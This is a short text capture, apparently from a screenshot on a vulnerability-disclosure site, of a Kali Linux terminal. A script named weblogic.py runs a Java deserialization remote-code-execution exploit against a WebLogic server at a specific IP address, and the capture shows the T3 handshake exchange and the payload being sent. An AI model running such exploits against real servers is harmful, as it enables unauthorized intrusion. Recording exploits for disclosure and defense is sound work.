 root@kali:~/java_unserialize_rce# python weblogic.py 220.165.9.195 7002 java_exp
connecting to 220.165.9.195 port 7002
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.5.0.false
AS:2048
HL:19
"
sending payload...
root@kali:~/java_unserialize_rce#
www.wooyun.org